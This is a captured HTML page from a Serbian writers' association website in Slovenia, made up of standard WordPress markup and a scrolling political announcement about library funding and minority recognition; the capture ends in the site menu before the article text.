

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.srpski-knjizevnici.org/%D1%81%D1%83%D0%B7%D0%B5-%D0%BA%D0%BE%D0%B7%D0%B0%D1%80%D0%B5-%D1%83-%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D1%88%D1%86%D0%B8/
body_size: 29683
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6" lang="bs-BA"> <![endif]-->

<!--[if IE 7 ]><html class="ie ie7" lang="bs-BA"> <![endif]-->

<!--[if IE 8 ]><html class="ie ie8" lang="bs-BA"> <![endif]-->

<!--[if (gte IE 9)|!(IE)]><!--><html lang="bs-BA"> <!--<![endif]-->

<head>

      <!-- Basic Page Needs

  	  ================================================== -->

	<meta charset="UTF-8" />

    <title>Udruženje Srpskih Književnika Slovenije   &#8211; СУЗЕ КОЗАРЕ У ГРАДИШЦИ</title>

        <!-- Mobile Specific Metas

  		================================================== -->

        
            <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        
        <!-- CSS

  		================================================== -->             

        <!--[if IE 7]>

        <link rel="stylesheet" href="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/font-awesome-ie7.min.css" media="screen">

        <![endif]-->

        

        <!--[if lt IE 9]>

                <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>

        <![endif]-->

        <!-- Favicons

        ================================================== -->

                

        
            <link rel="shortcut icon" href="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/icon.gif">

        
        

    



<meta property="og:image" content="https://www.srpski-knjizevnici.org/wp-content/uploads/2018/10/44271248_2031960930203665_8188656596398637056_n-150x150.jpg"/><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo; novosti" href="https://www.srpski-knjizevnici.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo;  novosti o komentarima" href="https://www.srpski-knjizevnici.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Udruženje Srpskih Književnika Slovenije &raquo; СУЗЕ КОЗАРЕ У ГРАДИШЦИ novosti o komentarima" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-%d1%83-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8%d1%88%d1%86%d0%b8/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.srpski-knjizevnici.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hugeit-colorbox-css-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.srpski-knjizevnici.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='metaphorcreations-ditty-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.srpski-knjizevnici.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/includes/css/ditty.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker/includes/css/ditty-displays.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.srpski-knjizevnici.org/wp-content/plugins/ditty-news-ticker//includes/libs/fontawesome-6.2.0/css/all.css?ver=6.2.0' type='text/css' media='' />
<link rel='stylesheet' id='base-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/base.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/amazium.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/shortcode.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/flexslider.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/layout.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-font-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/font-awesome.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/mediaelementplayer.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/css/custom.php?ver=1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.srpski-knjizevnici.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.srpski-knjizevnici.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.srpski-knjizevnici.org/wp-json/wp/v2/posts/3602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.srpski-knjizevnici.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.srpski-knjizevnici.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-%d1%83-%d0%b3%d1%80%d0%b0%d0%b4%d0%b8%d1%88%d1%86%d0%b8/" />
<link rel='shortlink' href='https://www.srpski-knjizevnici.org/?p=3602' />
<link rel="alternate" type="application/json+oembed" href="https://www.srpski-knjizevnici.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srpski-knjizevnici.org%2F%25d1%2581%25d1%2583%25d0%25b7%25d0%25b5-%25d0%25ba%25d0%25be%25d0%25b7%25d0%25b0%25d1%2580%25d0%25b5-%25d1%2583-%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8%25d1%2588%25d1%2586%25d0%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.srpski-knjizevnici.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srpski-knjizevnici.org%2F%25d1%2581%25d1%2583%25d0%25b7%25d0%25b5-%25d0%25ba%25d0%25be%25d0%25b7%25d0%25b0%25d1%2580%25d0%25b5-%25d1%2583-%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8%25d1%2588%25d1%2586%25d0%25b8%2F&#038;format=xml" />
   

    	



<!-- end head -->

</head>

<body class="post-template-default single single-post postid-3602 single-format-standard">


<div class="full-background"><img id="logo" src="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/bgnoviknji.jpg" alt="" /></div>


   

 

   

<div class="container-wrap box-wrapper two-columns-layout">

      

            <!-- Primary Page Layout

            ================================================== -->

            <!-- HEADER -->

            <!-- start header -->

            <header class="header-wraper">

                <div class="header-top">

                    <div class="row">

                    

                    

                    
                    

                      



                        <div class="grid_6 header-top-right">



<div class="mainmenu">

                            
                                
                                
                            
                        </div>

</div>

                    </div>

                </div>



				<!-- header, logo, top ads -->

                <div class="header-main">



                    <div class="row">

                    
                        <div class="grid_12">

                            <!-- begin logo -->

                            <h4>

                                <a href="https://www.srpski-knjizevnici.org" alt="Udruženje Srpskih Književnika Slovenije">

                                    
                                       

                                        <img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2014/03/headerfinal1.jpg" alt="Udruženje Srpskih Književnika Slovenije" />

                                    
                                </a>

                            </h4>

                            <!-- end logo -->

                        </div>





                       

                       

                       

                        

                        

                    </div>


					
					
					







<div class="row">

<div class="grid_12">

            <div class="latest-news">

          

 <div class="container">
<marquee>
ЦЕЊЕНИ ЧЛАНОВИ, ПОЧАСНИ ЧЛАНОВИ, СИМПАТИЗЕРИ И
ПРИЈАТЕЉИ УСПЕШНО СУ ПРОШЛЕ НАШЕ ВЕЛИКЕ МЕЂУНАРОДНЕ
КУЛТУРНО УМЕТНИЧКЕ ПРЕЗЕНТАЦИЈЕ »ВЕСЕЛИ ДАНИ СРПСКЕ
ДИЈАСПОРЕ« НАША ТРЕНУТНА ОСНОВНА ЗАЛАГАЊА СУ ОЧЕКИВАЊЕ
ДА НАМ МИНИСТАРСТВО СЛОВЕНАЧКЕ КУЛТУРЕ ФИНАНЦИРА СРПСКУ
БИБЛИОТЕКЕ „ВУК КАРАДЖИЋ“ У ЉУБЉАНИ, КАО ОСНОВУ СРПСКЕ
КУЛТУРЕ. СМАТРАЈУЋИ, КАДА СЕ ФИНАНЦИРА 360 СЛОВЕНАЧКИХ
БИБЛИОТЕКА, ВЕРУЈЕМО ДА МОГУ И ЈЕДНУ НАШУ. НИКАКО, ДА НАМ
НЕЗАКОНСКО ОДУЗМУ ДРЖАВНИ СТАТУС, КАО ШТО ЈЕ ВЕЋ
ПОКУШАНО. ПОЗИВАМО СРБЕ И ДРУГЕ ДА СЕ МАСОВНО УКЉУЧУЈЕТЕ У
СОЦИЈАЛНУ СТРАНКУ СРБА СЛОВЕНИЈЕ, ПОШТО СУ СРБИ
НЕЗАДОВОЉНИ УЧЕСТАЛИМ КРШЕЊИМА ЊИХОВИХ ЉУДСКИХ ПРАВА
И НАКОН СПАВАЊА 30 ГОДИНЕ ЗАХТЕВАМО ПРИЗНАЊЕ НАЈВЕЋЕ
(212.000) НАЦИОНАЛНЕ МАЊИНЕ, КАО ШТО ТО ВЕЋ ГОДИНАМА
УЖИВАЈУ СЛОВЕНАЧКЕ МАЊИНЕ ИЗВАН СЛОВЕНИЈЕ. ПОЗНАТО ЈЕ, ДА
ЈЕДИНО РАЗГОВОРИ ДОНОСЕ ДОГОВОРЕ, А НЕ ПРИНЦИПИ (О ВЕЛИКИМ
ПРОТЕСТИМА ВАС ПРАВО-ВРЕМЕНО ОБАВЕШТАВАМО). ДРАГИ НАШИ
БУДИТЕ НАМ СРЕЋНИ, ЗДРАВИ, ВЕСЕЛИ И УСПЕШНИ. ВОДСТВО САВЕЗА
СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ, СОЦИЈАЛНЕ СТРАНКЕ СРБА
СЛОВЕНИЈЕ, УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА СЛОВЕНИЈЕ И
ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ.
CENJENI ČLANOVI, POČASNI ČLANOVI, SIMPATIZERI I
PRIJATELJI USPEŠNO SU PROŠLE NAŠE VELIKE MEĐUNARODNE
KULTURNO UMETNIČKE PREZENTACIJE » VESELI DANI SRPSKE
DIJASPORE« NAŠA TRENUTNA OSNOVNA ZALAGANJA SU OČEKIVANJE DA
NAM MINISTARSTVO SLOVENAČKE KULTURE FINANCIRA SRPSKU
BIBLIOTEKE „VUK KARADŽIĆ“ U LJUBLJANI, KAO OSNOVU SRPSKE
KULTURE. SMATRAJUĆI, KADA SE FINANCIRA 360 SLOVENAČKIH
BIBLIOTEKA, VERUJEMO DA MOGU I JEDNU NAŠU. NIKAKO, DA NAM
ODUZMU NEZAKONSKO I DRŽAVNI STATUS ZA KULTURU, KAO ŠTO JE VEĆ
POKUŠANO. POZIVAMO SRBE I DRUGE DA SE MASOVNO UKLJUČUJETE U
SOCIJALNU STRANKU SRBA SLOVENIJE, POŠTO SU SRBI NEZADOVOLJNI
UČESTALIM KRŠENJIMA NJIHOVIH LJUDSKIH PRAVA I NAKON SPAVANJA
30 GODINE ZAHTEVAMO PRIZNANJE NAJVEĆE (212.000) NACIONALNE
MANJINE, KAO ŠTO TO VEĆ GODINAMA UŽIVAJU SLOVENAČKE MANJINE
IZVAN SLOVENIJE. POZNATO JE, DA JEDINO RAZGOVORI DONOSE
DOGOVORE, A NE PRINCIPI (O VELIKIM PROTESTIMA VAS PRAVO-
VREMENO OBAVEŠTAVAMO). DRAGI NAŠI BUDITE NAM SREĆNI, ZDRAVI,
VESELI I USPEŠNI. VODSTVO SAVEZA SRPSKE DIJASPORE SLOVENIJE,
SOCIJALNE STRANKE SRBA SLOVENIJE, UDRUŽEWA SRPSKIH
KWIŽEVNIKA SLOVENIJE I EVROPSKE AKADEMIJE SRPSKIH NAUKA I
UMETNOSTI.


</marquee>
 </div>

</div>

</div>

</div>




                </div>          

				

                <!-- end header, logo, top ads -->



                <nav id="main-menu" class="main-menu">

                    <div class="row">

                        <div class="grid_10">     



                            <!-- main menu -->

                            <div class="mainmenu">

                                




                                
                                    <ul class="sf-menu" id="mainmenu"><li id="home"><a href="https://www.srpski-knjizevnici.org" alt="Udruženje Srpskih Književnika Slovenije"><span id="homeicon">Home</span><i class="icon-home"></i></a></li><li id="menu-item-2750" class="color-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2750"><a href="https://www.srpski-knjizevnici.org/rec-urednika/"><span>Reč urednika</span></a>
<ul class="sub-menu">
	<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://www.srpski-knjizevnici.org/redakcija/"><span>Redakcija</span></a></li>
</ul>
</li>
<li id="menu-item-2274" class="color-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2274"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c41-intervju/"><span>Intervju</span></a></li>
<li id="menu-item-2278" class="color-5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c42-reportaa/"><span>Reportaža</span></a></li>
<li id="menu-item-2284" class="color-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2284"><a href="#"><span>Dopisništva</span></a>
<ul class="sub-menu">
	<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2268"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c46-dopistnitva-iz-evrope-i-sveta/"><span>Dopistništva iz Evrope i Sveta</span></a></li>
	<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2269"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c44-dopistnitva-iz-matice-srbije/"><span>Dopistništva iz Matice Srbije</span></a></li>
	<li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2270"><a href="https://www.srpski-knjizevnici.org/category/s10-udruenje-srpskih-knjievnika-u-sloveniji/c45-regije/"><span>Dopistništva iz Regije</span></a></li>
